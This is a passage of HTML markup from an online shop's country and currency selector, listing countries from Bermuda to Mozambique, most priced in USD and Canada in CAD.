                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
